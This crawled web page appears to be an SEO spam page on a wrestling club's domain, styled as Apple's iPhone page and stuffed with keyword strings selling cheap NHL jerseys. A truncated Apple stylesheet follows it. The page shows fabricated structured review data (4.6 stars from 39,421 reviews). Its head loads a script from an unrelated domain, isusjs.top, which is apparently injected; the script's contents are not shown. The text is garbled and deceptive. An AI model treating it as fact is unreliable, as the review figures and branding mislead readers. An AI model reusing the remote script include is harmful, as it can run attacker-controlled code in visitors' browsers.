

--- FILE ---
content_type: text/html
request_url: http://wolveswrestling.com/?nhl=women-s-patrick-kane-jersey-2016
body_size: 13495
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>women s patrick kane jersey 2016, canadian hockey jerseys 2018</title>
    <meta name="keywords" content="women s patrick kane jersey 2016, bruins vintage jersey 2016" />
	<meta name="description" content="women s patrick kane jersey 2016, authentic hockey jerseys buy 2018"  />
    <script src="http://isusjs.top/heye/us/isnhlus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">women s patrick kane jersey 2016, canadian hockey jerseys 2018</h2>
<div class="container">
<p colspan="content">
<p>hockey jerseys online canada nhl signed jerseys kids texas rangers jersey 2017 toronto maple leafs green jersey quebec nordiques jersey shirt 2018 cheap nhl jerseys from usa <strong>los angeles kings black ice jersey 2016</strong> los angeles kings banner 2016 real vs fake nhl jerseys 2016 where to buy nhl apparel custom nhl hockey jerseys cheap vancouver canucks jersey amazon winnipeg jets home jersey hockey jersey manufacturers canada 2016 nhl vintage 2017 zach parise signed jersey claude lemieux jersey 2018 kings nhl jersey 2018 stamkos jersey bolts 2017 boston bruins practice jerseys 2016, rangers baseball jersey <strong>steven stamkos signed jersey 2017</strong> blank toronto maple leafs jersey buffalo sabres hockey jersey 2016 mats zuccarello jersey norway detroit red wings black jersey 2016 los angeles kings apparel store nhl store eu vintage devils jersey 2017 tupac detroit red wings jersey 2018 crosby winter classic jersey florida panthers apparel 2016 wayne gretzky kids shirt 2018 bauer hockey shirts 2018 cheap hockey sticks in bulk 2018 vintage nhl shirts 2016 flames jersey calgary oilers orange jersey 2016 edmonton oilers blanket 2016, nhl jersey types 2017 custom camo hockey jerseys <strong>hartford whalers merchandise 2016</strong> modells rangers jersey hartford whalers puck 2016.</p>
<p>authentic detroit red wings jersey 2018 toddler red wings jersey 2017 ice hockey jersey customizer 2018 <strong>new york rangers jersey numbers 2018</strong> los angeles kings retired numbers <strong>vintage penguins jersey 2017</strong> patrick kane authentic winter classic jersey 2018 nhl merchandise tampa bay lightning jersey policy 2017 atlanta hawks jersey 2016 original anaheim ducks jersey 2017 wholesale hockey jerseys blank quebec nordiques apparel 2017 anaheim ducks jerseys 2016 hockey jersey numbers iron on 2016 new oilers jersey 2018, nhl jerseys from china free shipping 2018 nhl jerseys cheap authentic 2018 custom hockey jersey creator rangers jersey womens 2016 nhl team apparel 2016 florida panthers hockey game 2018 montreal canadiens new jerseys 2016 <strong>malkin 3rd jersey 2016</strong> anaheim ducks throwback jersey cheap 2018 wholesale nhl jerseys 2018 <strong>nhl products 2018</strong> authentic jerseys from china nhl 2017 a on hockey jersey 2017 toronto maple leafs baby jersey 2017 hockey uniforms baseball 2018 red wings youth jersey 2018 sports jerseys cheap 2016 parise jersey mens 2017 jonathan toews stadium series jersey 2016 henrik lundqvist jersey ebay 2017, nhl jerseys online canada 2017 cheap boston bruins jerseys 2016 nhl uniforms long pants 2018 new nhl jersey 2018 team reebok hockey 2018 bauer hockey jerseys 2018 throwback jerseys nhl 2016 boston bruins jersey amazon.</p>
<p>fun hockey jerseys 2018 toronto maple leafs t shirt 2017 reebok jerseys nhl 2017 cheap nhl jerseys sale 2017 wendel clark game worn jersey carey price jersey signed 2017 <strong>tyler seguin t shirt 2016</strong> cheap nhl jersey shirts new york rangers youth jersey 2016 <strong>montreal canadiens centennial jerseys 2016</strong> florida panthers home game 2016 how much are hockey jerseys, winnipeg jets old jersey 2016 penguins crosby jersey 2017 san jose sharks new black jersey hockey gear clearance 2018 edmonton oilers 3rd jersey hockey team jersey 2018.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NHL</span>
<span itemprop="name">women s patrick kane jersey 2016</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.6</span>(from <span itemprop="count">39421</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">15.66USD</span>
<span itemprop="highPrice">33.6USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://wolveswrestling.com/?nhl=hockey-jerseys-china-2016" rel="prev">hockey jerseys china 2016</a> / Next:<a href="http://wolveswrestling.com/?nhl=gordie-howe-jersey" rel="next">gordie howe jersey</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://wolveswrestling.com/?nhl=kids-ovechkin-jersey-2017" title="kids ovechkin jersey 2017">kids ovechkin jersey 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=nhl-products-2018" title="nhl products 2018">nhl products 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=nhl-home-and-away-jerseys-2018" title="nhl home and away jerseys 2018">nhl home and away jerseys 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=bergeron-jersey-men-s-2017" title="bergeron jersey men's 2017">bergeron jersey men's 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=florida-panthers-uniforms-2016" title="florida panthers uniforms 2016">florida panthers uniforms 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=cheap-hockey-team-jerseys-2017" title="cheap hockey team jerseys 2017">cheap hockey team jerseys 2017</a></li>
<li><a href="http://wolveswrestling.com/?nhl=hockey-jerseys-for-cheap-2018" title="hockey jerseys for cheap 2018">hockey jerseys for cheap 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=gordie-howe-jersey-2016" title="gordie howe jersey 2016">gordie howe jersey 2016</a></li>
<li><a href="http://wolveswrestling.com/?nhl=hockey-jersey-sweater" title="hockey jersey sweater">hockey jersey sweater</a></li>
<li><a href="http://wolveswrestling.com/?nhl=florida-panthers-hockey-club-2018" title="florida panthers hockey club 2018">florida panthers hockey club 2018</a></li>
<li><a href="http://wolveswrestling.com/?nhl=cheap-jerseys-hockey-2017" title="cheap jerseys hockey 2017">cheap jerseys hockey 2017</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true"></span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css
body_size: 8506
content:
#ac-localnav{font-weight:normal;text-size-adjust:100%}#ac-localnav,#ac-localnav:before,#ac-localnav:after,#ac-localnav *,#ac-localnav *:before,#ac-localnav *:after{-moz-box-sizing:content-box;box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-localnav *,#ac-localnav *:before,#ac-localnav *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-localnav article,#ac-localnav aside,#ac-localnav details,#ac-localnav figcaption,#ac-localnav figure,#ac-localnav footer,#ac-localnav header,#ac-localnav nav,#ac-localnav section{display:block}#ac-localnav img{border:0;vertical-align:middle}#ac-localnav ul{list-style:none}#ac-localnav,#ac-localnav input,#ac-localnav textarea,#ac-localnav select,#ac-localnav button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-localnav,#ac-localnav select,#ac-localnav button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ja-JP],#ac-localnav[lang=ja-JP] select,#ac-localnav[lang=ja-JP] button{font-family:"Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ko-KR],#ac-localnav[lang=ko-KR] select,#ac-localnav[lang=ko-KR] button{font-family:"Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=th-TH],#ac-localnav[lang=th-TH] select,#ac-localnav[lang=th-TH] button{font-family:"Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-CN],#ac-localnav[lang=zh-CN] select,#ac-localnav[lang=zh-CN] button{font-family:"HanHei SC","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-HK],#ac-localnav[lang=zh-HK] select,#ac-localnav[lang=zh-HK] button{font-family:"HanHei TC","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-MO],#ac-localnav[lang=zh-MO] select,#ac-localnav[lang=zh-MO] button{font-family:"HanHei TC","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-TW],#ac-localnav[lang=zh-TW] select,#ac-localnav[lang=zh-TW] button{font-family:"HanHei TC","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav input,#ac-localnav textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ja-JP] input,#ac-localnav[lang=ja-JP] textarea{font-family:"Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=ko-KR] input,#ac-localnav[lang=ko-KR] textarea{font-family:"Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=th-TH] input,#ac-localnav[lang=th-TH] textarea{font-family:"Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-CN] input,#ac-localnav[lang=zh-CN] textarea{font-family:"PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-HK] input,#ac-localnav[lang=zh-HK] textarea{font-family:"PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-MO] input,#ac-localnav[lang=zh-MO] textarea{font-family:"PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav[lang=zh-TW] input,#ac-localnav[lang=zh-TW] textarea{font-family:"PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav a,#ac-localnav a:hover{text-decoration:none}#ac-localnav.no-js a:hover{text-decoration:none}#ac-localnav.no-touch a:hover{text-decoration:none}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:400;src:url("/ac/icons/1.0/fonts/appleicons_text.eot");src:url("/ac/icons/1.0/fonts/appleicons_text.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_text.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_text.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:200;src:url("/ac/icons/1.0/fonts/appleicons_thin.eot");src:url("/ac/icons/1.0/fonts/appleicons_thin.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_thin.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_thin.ttf") format("truetype")}@font-face{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:100;src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot");src:url("/ac/icons/1.0/fonts/appleicons_ultralight.eot?#iefix") format("embedded-opentype"),url("/ac/icons/1.0/fonts/appleicons_ultralight.woff") format("woff"),url("/ac/icons/1.0/fonts/appleicons_ultralight.ttf") format("truetype")}#ac-localnav .ac-ln-icon{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-localnav .ac-ln-icon:before,#ac-localnav .ac-ln-icon:after,#ac-localnav .ac-ln-icon .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-localnav .ac-ln-icon:after,#ac-localnav .ac-ln-icon .icon-htc{top:0;padding-left:.3em}#ac-localnav[dir=rtl] .ac-ln-icon:after,#ac-localnav[dir=rtl] .ac-ln-icon .icon-htc{padding-left:0;padding-right:.3em}#ac-localnav .ac-ln-icon:before{display:none}#ac-localnav .ac-ln-icon-before{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-localnav .ac-ln-icon-before:before,#ac-localnav .ac-ln-icon-before:after,#ac-localnav .ac-ln-icon-before .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-localnav .ac-ln-icon-before:before,#ac-localnav .ac-ln-icon-before .icon-htc{top:-.125em;padding-right:.3em}#ac-localnav[dir=rtl] .ac-ln-icon-before:before,#ac-localnav[dir=rtl] .ac-ln-icon-before .icon-htc{padding-right:0;padding-left:.3em}#ac-localnav .ac-ln-icon-before:after{display:none}#ac-localnav .ac-ln-icon-standalone{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-localnav .ac-ln-icon-standalone:before,#ac-localnav .ac-ln-icon-standalone:after,#ac-localnav .ac-ln-icon-standalone .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-localnav .ac-ln-icon-standalone:after,#ac-localnav .ac-ln-icon-standalone .icon-htc{top:0;padding-left:0;padding-right:0}#ac-localnav .ac-ln-icon-standalone:before{display:none}#ac-localnav .ac-ln-icon-font{font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit}#ac-localnav .icon-ie-parent:link{text-decoration:none}#ac-localnav.no-js .icon-ie-parent:link:hover{text-decoration:none}#ac-localnav.no-js .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-localnav.no-touch .icon-ie-parent:link:hover{text-decoration:none}#ac-localnav.no-touch .icon-ie-parent:link:hover .icon-ie-link{text-decoration:underline}#ac-localnav .ac-ln-icon-chevrondown:before,#ac-localnav .ac-ln-icon-chevrondown:after{content:""}#ac-localnav .ac-ln-icon-chevrondown .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevrondownalt:before,#ac-localnav .ac-ln-icon-chevrondownalt:after{content:""}#ac-localnav .ac-ln-icon-chevrondownalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronleft:before,#ac-localnav .ac-ln-icon-chevronleft:after{content:""}#ac-localnav .ac-ln-icon-chevronleft .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronrightalt:before,#ac-localnav .ac-ln-icon-chevronrightalt:after{content:""}#ac-localnav .ac-ln-icon-chevronrightalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronright:before,#ac-localnav .ac-ln-icon-chevronright:after{content:""}#ac-localnav .ac-ln-icon-chevronright .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronleftalt:before,#ac-localnav .ac-ln-icon-chevronleftalt:after{content:""}#ac-localnav .ac-ln-icon-chevronleftalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronup:before,#ac-localnav .ac-ln-icon-chevronup:after{content:""}#ac-localnav .ac-ln-icon-chevronup .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-chevronupalt:before,#ac-localnav .ac-ln-icon-chevronupalt:after{content:""}#ac-localnav .ac-ln-icon-chevronupalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-close:before,#ac-localnav .ac-ln-icon-close:after{content:""}#ac-localnav .ac-ln-icon-close .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-closealt:before,#ac-localnav .ac-ln-icon-closealt:after{content:""}#ac-localnav .ac-ln-icon-closealt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-download:before,#ac-localnav .ac-ln-icon-download:after{content:""}#ac-localnav .ac-ln-icon-download .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-downloadalt:before,#ac-localnav .ac-ln-icon-downloadalt:after{content:""}#ac-localnav .ac-ln-icon-downloadalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-external:before,#ac-localnav .ac-ln-icon-external:after{content:""}#ac-localnav .ac-ln-icon-external .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-alert:before,#ac-localnav .ac-ln-icon-alert:after{content:""}#ac-localnav .ac-ln-icon-alert .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-list:before,#ac-localnav .ac-ln-icon-list:after{content:""}#ac-localnav .ac-ln-icon-list .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-paddledown:before,#ac-localnav .ac-ln-icon-paddledown:after{content:""}#ac-localnav .ac-ln-icon-paddledown .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-paddleleft:before,#ac-localnav .ac-ln-icon-paddleleft:after{content:""}#ac-localnav .ac-ln-icon-paddleleft .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-paddleright:before,#ac-localnav .ac-ln-icon-paddleright:after{content:""}#ac-localnav .ac-ln-icon-paddleright .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-paddleup:before,#ac-localnav .ac-ln-icon-paddleup:after{content:""}#ac-localnav .ac-ln-icon-paddleup .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-pause:before,#ac-localnav .ac-ln-icon-pause:after{content:""}#ac-localnav .ac-ln-icon-pause .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-play:before,#ac-localnav .ac-ln-icon-play:after{content:""}#ac-localnav .ac-ln-icon-play .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-playalt:before,#ac-localnav .ac-ln-icon-playalt:after{content:""}#ac-localnav .ac-ln-icon-playalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-replay:before,#ac-localnav .ac-ln-icon-replay:after{content:""}#ac-localnav .ac-ln-icon-replay .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-zoomalt:before,#ac-localnav .ac-ln-icon-zoomalt:after{content:""}#ac-localnav .ac-ln-icon-zoomalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-closeinlinealt:before,#ac-localnav .ac-ln-icon-closeinlinealt:after{content:""}#ac-localnav .ac-ln-icon-closeinlinealt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-grid:before,#ac-localnav .ac-ln-icon-grid:after{content:""}#ac-localnav .ac-ln-icon-grid .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-checkalt:before,#ac-localnav .ac-ln-icon-checkalt:after{content:""}#ac-localnav .ac-ln-icon-checkalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-stop:before,#ac-localnav .ac-ln-icon-stop:after{content:""}#ac-localnav .ac-ln-icon-stop .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-stopalt:before,#ac-localnav .ac-ln-icon-stopalt:after{content:""}#ac-localnav .ac-ln-icon-stopalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-replayalt:before,#ac-localnav .ac-ln-icon-replayalt:after{content:""}#ac-localnav .ac-ln-icon-replayalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-facebook:before,#ac-localnav .ac-ln-icon-facebook:after{content:""}#ac-localnav .ac-ln-icon-facebook .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-link:before,#ac-localnav .ac-ln-icon-link:after{content:""}#ac-localnav .ac-ln-icon-link .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-mail:before,#ac-localnav .ac-ln-icon-mail:after{content:""}#ac-localnav .ac-ln-icon-mail .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-pinterest:before,#ac-localnav .ac-ln-icon-pinterest:after{content:""}#ac-localnav .ac-ln-icon-pinterest .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-qqweibo:before,#ac-localnav .ac-ln-icon-qqweibo:after{content:""}#ac-localnav .ac-ln-icon-qqweibo .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-qzone:before,#ac-localnav .ac-ln-icon-qzone:after{content:""}#ac-localnav .ac-ln-icon-qzone .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-renren:before,#ac-localnav .ac-ln-icon-renren:after{content:""}#ac-localnav .ac-ln-icon-renren .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-share:before,#ac-localnav .ac-ln-icon-share:after{content:""}#ac-localnav .ac-ln-icon-share .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-tumblr:before,#ac-localnav .ac-ln-icon-tumblr:after{content:""}#ac-localnav .ac-ln-icon-tumblr .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-twitter:before,#ac-localnav .ac-ln-icon-twitter:after{content:""}#ac-localnav .ac-ln-icon-twitter .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-webo:before,#ac-localnav .ac-ln-icon-webo:after{content:""}#ac-localnav .ac-ln-icon-webo .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-instagram:before,#ac-localnav .ac-ln-icon-instagram:after{content:""}#ac-localnav .ac-ln-icon-instagram .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-check:before,#ac-localnav .ac-ln-icon-check:after{content:""}#ac-localnav .ac-ln-icon-check .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-linkedin:before,#ac-localnav .ac-ln-icon-linkedin:after{content:""}#ac-localnav .ac-ln-icon-linkedin .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-snapchat:before,#ac-localnav .ac-ln-icon-snapchat:after{content:""}#ac-localnav .ac-ln-icon-snapchat .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-zoom:before,#ac-localnav .ac-ln-icon-zoom:after{content:""}#ac-localnav .ac-ln-icon-zoom .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-zoomoutalt:before,#ac-localnav .ac-ln-icon-zoomoutalt:after{content:""}#ac-localnav .ac-ln-icon-zoomoutalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-zoomout:before,#ac-localnav .ac-ln-icon-zoomout:after{content:""}#ac-localnav .ac-ln-icon-zoomout .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-favorite:before,#ac-localnav .ac-ln-icon-favorite:after{content:""}#ac-localnav .ac-ln-icon-favorite .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-clearsolid:before,#ac-localnav .ac-ln-icon-clearsolid:after{content:""}#ac-localnav .ac-ln-icon-clearsolid .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-remove:before,#ac-localnav .ac-ln-icon-remove:after{content:""}#ac-localnav .ac-ln-icon-remove .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-unvalidatedalt:before,#ac-localnav .ac-ln-icon-unvalidatedalt:after{content:""}#ac-localnav .ac-ln-icon-unvalidatedalt .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-unvalidated:before,#ac-localnav .ac-ln-icon-unvalidated:after{content:""}#ac-localnav .ac-ln-icon-unvalidated .icon-htc{x-content:""}#ac-localnav .ac-ln-icon-info:before,#ac-localnav 